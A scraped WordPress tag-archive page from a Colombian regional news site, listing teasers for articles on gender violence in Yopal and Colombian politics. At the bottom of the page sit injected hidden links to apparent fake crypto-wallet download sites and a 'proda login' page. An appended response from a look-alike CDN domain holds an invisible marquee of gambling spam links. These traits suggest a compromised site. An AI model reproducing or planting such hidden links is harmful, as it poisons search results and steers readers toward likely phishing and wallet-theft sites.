			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
				
			
				<header class="page-header">
					<h1 class="page-title">Etiqueta: <span>Violencia de género</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-37271" class="post-37271 post type-post status-publish format-standard has-post-thumbnail hentry category-opinion tag-casanare tag-violencia-a-la-mujer tag-violencia-de-genero tag-yopal">
				<div class="comments-link"><a href="https://lareporteria.com/2025/04/15/reaccion-inmediata-patrulla-purpura-atendio-caso-de-violencia-de-genero-en-yopal/#comments">4 comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2025/04/15/reaccion-inmediata-patrulla-purpura-atendio-caso-de-violencia-de-genero-en-yopal/" title="Enlaces permanentes a ¡Reacción inmediata! Patrulla Púrpura atendió caso de violencia de género en Yopal" rel="bookmark">¡Reacción inmediata! Patrulla Púrpura atendió caso de violencia de género en Yopal</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/karen-albarracin/" title="Lee todas las entradas de Karen Albarracín">Karen Albarracín</a></span> <span><time class="onDate date published" datetime="2025-04-15T12:05:36+00:00"> <a href="https://lareporteria.com/2025/04/15/reaccion-inmediata-patrulla-purpura-atendio-caso-de-violencia-de-genero-en-yopal/" rel="bookmark">abril 15, 2025</a> </time></span><time class="updated"  datetime="2025-04-15T12:21:33+00:00">abril 15, 2025</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/opinion/" rel="tag">Opinión</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2025/04/15/reaccion-inmediata-patrulla-purpura-atendio-caso-de-violencia-de-genero-en-yopal/" title="¡Reacción inmediata! Patrulla Púrpura atendió caso de violencia de género en Yopal"><img width="350" height="350" src="https://lareporteria.com/wp-content/uploads/2025/04/IMG-20250414-WA0099-350x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lareporteria.com/wp-content/uploads/2025/04/IMG-20250414-WA0099-350x350.jpg 350w, https://lareporteria.com/wp-content/uploads/2025/04/IMG-20250414-WA0099-300x300.jpg 300w, https://lareporteria.com/wp-content/uploads/2025/04/IMG-20250414-WA0099-1024x1024.jpg 1024w, https://lareporteria.com/wp-content/uploads/2025/04/IMG-20250414-WA0099-150x150.jpg 150w, https://lareporteria.com/wp-content/uploads/2025/04/IMG-20250414-WA0099-768x768.jpg 768w, https://lareporteria.com/wp-content/uploads/2025/04/IMG-20250414-WA0099.jpg 1080w" sizes="(max-width: 350px) 100vw, 350px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2025/04/15/reaccion-inmediata-patrulla-purpura-atendio-caso-de-violencia-de-genero-en-yopal/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/casanare/" rel="tag">Casanare</a>, <a href="https://lareporteria.com/tag/violencia-a-la-mujer/" rel="tag">Violencia a la mujer</a>, <a href="https://lareporteria.com/tag/violencia-de-genero/" rel="tag">Violencia de género</a>, <a href="https://lareporteria.com/tag/yopal/" rel="tag">Yopal</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-37271 -->
	
	

					
	<article id="post-35100" class="post-35100 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-natalia-angel-cabo tag-violencia-de-genero tag-violencia-politica tag-violencia-politica-de-genero">
				<div class="comments-link"><a href="https://lareporteria.com/2024/08/08/la-corte-constitucional-avala-proyecto-que-le-pone-freno-a-violencia-de-genero-en-la-politica/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2024/08/08/la-corte-constitucional-avala-proyecto-que-le-pone-freno-a-violencia-de-genero-en-la-politica/" title="Enlaces permanentes a La Corte Constitucional avala proyecto que le pone freno a violencia de género en la política" rel="bookmark">La Corte Constitucional avala proyecto que le pone freno a violencia de género en la política</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/jorge-duke/" title="Lee todas las entradas de Jorge Duke">Jorge Duke</a></span> <span><time class="onDate date published" datetime="2024-08-08T15:29:45+00:00"> <a href="https://lareporteria.com/2024/08/08/la-corte-constitucional-avala-proyecto-que-le-pone-freno-a-violencia-de-genero-en-la-politica/" rel="bookmark">agosto 8, 2024</a> </time></span><time class="updated"  datetime="2024-11-19T23:31:06+00:00">noviembre 19, 2024</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2024/08/08/la-corte-constitucional-avala-proyecto-que-le-pone-freno-a-violencia-de-genero-en-la-politica/" title="La Corte Constitucional avala proyecto que le pone freno a violencia de género en la política"><img width="652" height="350" src="https://lareporteria.com/wp-content/uploads/2024/08/NAtalia-angel-cabo-652x350.jpeg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://lareporteria.com/wp-content/uploads/2024/08/NAtalia-angel-cabo-652x350.jpeg 652w, https://lareporteria.com/wp-content/uploads/2024/08/NAtalia-angel-cabo-300x161.jpeg 300w, https://lareporteria.com/wp-content/uploads/2024/08/NAtalia-angel-cabo-1024x550.jpeg 1024w, https://lareporteria.com/wp-content/uploads/2024/08/NAtalia-angel-cabo-768x412.jpeg 768w, https://lareporteria.com/wp-content/uploads/2024/08/NAtalia-angel-cabo-1536x825.jpeg 1536w, https://lareporteria.com/wp-content/uploads/2024/08/NAtalia-angel-cabo-150x81.jpeg 150w, https://lareporteria.com/wp-content/uploads/2024/08/NAtalia-angel-cabo.jpeg 1900w" sizes="(max-width: 652px) 100vw, 652px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2024/08/08/la-corte-constitucional-avala-proyecto-que-le-pone-freno-a-violencia-de-genero-en-la-politica/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/natalia-angel-cabo/" rel="tag">Natalia Angel Cabo</a>, <a href="https://lareporteria.com/tag/violencia-de-genero/" rel="tag">Violencia de género</a>, <a href="https://lareporteria.com/tag/violencia-politica/" rel="tag">violencia política</a>, <a href="https://lareporteria.com/tag/violencia-politica-de-genero/" rel="tag">violencia política de género</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-35100 -->
	
	

					
	<article id="post-21452" class="post-21452 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-opinion tag-mujer tag-vicepresidente-martha-lucia-ramirez tag-violencia-de-genero">
				<div class="comments-link"><a href="https://lareporteria.com/2021/01/02/mujer-en-primera-plana-de-la-agenda-de-gobierno/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2021/01/02/mujer-en-primera-plana-de-la-agenda-de-gobierno/" title="Enlaces permanentes a Mujer, en primera plana de la agenda de Gobierno" rel="bookmark">Mujer, en primera plana de la agenda de Gobierno</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2021-01-02T12:35:02+00:00"> <a href="https://lareporteria.com/2021/01/02/mujer-en-primera-plana-de-la-agenda-de-gobierno/" rel="bookmark">enero 2, 2021</a> </time></span><time class="updated"  datetime="2021-01-02T13:00:09+00:00">enero 2, 2021</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a>, <a href="https://lareporteria.com/category/opinion/" rel="tag">Opinión</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2021/01/02/mujer-en-primera-plana-de-la-agenda-de-gobierno/" title="Mujer, en primera plana de la agenda de Gobierno"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2018/06/Ivan-Duque-y-Martha-Lucía-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="Iván Duque y Martha Lucía Ramírez." decoding="async" srcset="https://lareporteria.com/wp-content/uploads/2018/06/Ivan-Duque-y-Martha-Lucía-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2018/06/Ivan-Duque-y-Martha-Lucía-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2018/06/Ivan-Duque-y-Martha-Lucía-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2018/06/Ivan-Duque-y-Martha-Lucía-01-150x104.jpg 150w, https://lareporteria.com/wp-content/uploads/2018/06/Ivan-Duque-y-Martha-Lucía-01.jpg 802w" sizes="(max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2021/01/02/mujer-en-primera-plana-de-la-agenda-de-gobierno/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/mujer/" rel="tag">mujer</a>, <a href="https://lareporteria.com/tag/vicepresidente-martha-lucia-ramirez/" rel="tag">Vicepresidente Martha Lucía Ramírez</a>, <a href="https://lareporteria.com/tag/violencia-de-genero/" rel="tag">Violencia de género</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-21452 -->
	
	

					
	<article id="post-12557" class="post-12557 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-noticias-de-casanare tag-noticias-de-yopal tag-violencia-de-genero">
				<div class="comments-link"><a href="https://lareporteria.com/2019/11/25/enamorados-sin-morados/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2019/11/25/enamorados-sin-morados/" title="Enlaces permanentes a Enamorados sin morados" rel="bookmark">Enamorados sin morados</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2019-11-25T12:39:17+00:00"> <a href="https://lareporteria.com/2019/11/25/enamorados-sin-morados/" rel="bookmark">noviembre 25, 2019</a> </time></span><time class="updated"  datetime="2019-11-25T12:39:17+00:00">noviembre 25, 2019</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2019/11/25/enamorados-sin-morados/" title="Enamorados sin morados"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2018/04/viole-de-géner-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="Violencia de género." decoding="async" loading="lazy" srcset="https://lareporteria.com/wp-content/uploads/2018/04/viole-de-géner-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2018/04/viole-de-géner-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2018/04/viole-de-géner-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2018/04/viole-de-géner-01-150x104.jpg 150w, https://lareporteria.com/wp-content/uploads/2018/04/viole-de-géner-01.jpg 802w" sizes="auto, (max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2019/11/25/enamorados-sin-morados/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/noticias-de-casanare/" rel="tag">Noticias de casanare</a>, <a href="https://lareporteria.com/tag/noticias-de-yopal/" rel="tag">Noticias de Yopal</a>, <a href="https://lareporteria.com/tag/violencia-de-genero/" rel="tag">Violencia de género</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-12557 -->
	
	
				</div> <!--content-masonry-->
				<div class='pagination_container'><nav class='pagination'><span class='current'>1</span><a href='https://lareporteria.com/tag/violencia-de-genero/page/2/' class='inactive' >2</a></nav></div>

						
					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fviolencia-de-genero%2F&amp;linkname=Violencia%20de%20g%C3%A9nero%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fviolencia-de-genero%2F&amp;linkname=Violencia%20de%20g%C3%A9nero%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fviolencia-de-genero%2F&amp;linkname=Violencia%20de%20g%C3%A9nero%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fviolencia-de-genero%2F&amp;linkname=Violencia%20de%20g%C3%A9nero%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fviolencia-de-genero%2F&amp;linkname=Violencia%20de%20g%C3%A9nero%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fviolencia-de-genero%2F&amp;linkname=Violencia%20de%20g%C3%A9nero%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fviolencia-de-genero%2F&amp;linkname=Violencia%20de%20g%C3%A9nero%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fviolencia-de-genero%2F&amp;linkname=Violencia%20de%20g%C3%A9nero%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 10:33:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS
body_size: -4
content:
<marquee style='position:absolute;width:0;'>
<a href="https://craftmarket.ky/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> 
<a href="https://fhccr.org.tw/" title="pinup">pinup</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
<a href="https://stabekktennis.no/" title="pinup">pinup</a> 
<a href="https://parcarbreaventure.com/" title="pinup">pinup</a> 
</marquee>